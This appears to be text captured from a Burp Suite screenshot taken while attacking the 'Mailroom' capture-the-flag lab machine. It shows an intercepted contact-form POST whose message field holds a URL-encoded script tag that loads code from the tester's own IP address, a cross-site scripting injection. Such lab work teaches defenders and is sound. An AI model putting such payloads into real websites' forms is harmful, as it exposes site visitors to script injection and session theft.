 Request to http://mailroom.htb:80 [10.10.11.209]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /contact.php HTTP/1.1
2 Host: mailroom.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://mailroom.htb
10 Connection: close
11 Referer: http://mailroom.htb/contact.php
12 Upgrade-Insecure-Requests: 1
13
14 email=test%40test.com&title=TEST&message=Hi+%3Cscript+src%3D%22http%3A%2F%2F10.10.14.67%22%3E%3C%2Fscript%3E